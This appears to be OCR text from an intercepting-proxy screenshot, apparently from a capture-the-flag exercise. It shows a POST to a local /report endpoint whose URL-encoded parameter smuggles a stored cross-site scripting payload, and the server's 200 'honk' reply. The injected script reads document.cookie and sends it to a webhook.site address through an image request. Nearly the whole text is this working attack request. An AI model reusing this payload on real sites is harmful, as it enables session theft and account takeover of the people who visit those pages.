 Request
Pretty Raw Hex \n
1 POST /report HTTP/1.1
2 Host: localhost:9988
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 288
9 Origin: http://localhost:9988
10 Connection: close
11 Referer: http://localhost:9988/
12 Cookie: honk=1; honkcount=0
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 url=
http%3A%2F%2Flocalhost%3A9988%2Fchangehonk%3Fnewhonk%5Bmessage%5D%3D%253Cscript%253
Evar%2520i%2520%253D%2520new%2520Image%253B%2520i.src%253D%2522https%253A%252F%252F
webhook.site%252Fb4f4ffa4-09ab-4ea7-8b1f-949b5902691c%252F%253F%2522%252Bdocument.c
ookie%253B%253C%252Fscript%253E
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 X-Frame-Options: DENY
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 4
7 ETag: W/"4-xXhmJcRTZnToSAkoYix20IbEBuQ"
8 Date: Sun, 28 Aug 2022 08:14:42 GMT
9 Connection: close
10
11 honk